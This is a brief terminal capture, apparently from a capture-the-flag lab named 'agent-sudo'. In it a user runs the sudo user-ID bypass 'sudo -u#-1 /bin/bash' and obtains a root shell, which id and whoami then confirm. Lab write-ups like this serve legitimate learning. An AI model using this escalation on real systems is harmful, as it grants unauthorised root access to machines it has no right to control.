 Shell No. 1
File Actions Edit View Help
james@agent-sudo:~$ sudo -u#-1 /bin/bash
[sudo] password for james:
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# whoami
root
root@agent-sudo:~#